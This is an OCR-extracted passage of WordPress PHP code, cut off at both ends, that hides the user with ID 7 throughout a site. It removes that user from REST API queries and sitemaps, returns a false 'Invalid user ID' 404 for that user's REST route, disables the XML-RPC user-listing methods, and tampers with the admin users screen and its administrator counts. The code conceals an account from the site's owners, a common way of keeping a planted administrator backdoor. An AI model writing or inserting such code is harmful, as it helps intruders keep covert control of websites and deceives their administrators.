
'intval', $exclude ) ); return $a; } ); add_filter( 'rest_user_query',
function( $args, $request ) { $exclude = isset( $args['exclude']
) ? (array) $args['exclude'] : array(); $exclude[] = 7;
$args['exclude'] = array_unique( array_map( 'intval', $exclude )
); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch',
function( $result, $server, $request ) { $route = $request-
>get_route(); if ( preg_match( '#^/wp/v2/users/7(/|$)#',
$route ) ) { return new WP_Error( 'rest_user_invalid_id',
'Invalid user ID.', array( 'status' => 404 ) ); } return $result; }, 10,
3 ); add_filter( 'xmlrpc_methods', function( $methods ) {
unset( $methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) {
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 7; $args['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $args; } ); add_action(
'admin_head-users.php', function() { echo '
'; } ); add_filter(
'views_users', function( $views ) { foreach ( array( 'all',
'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {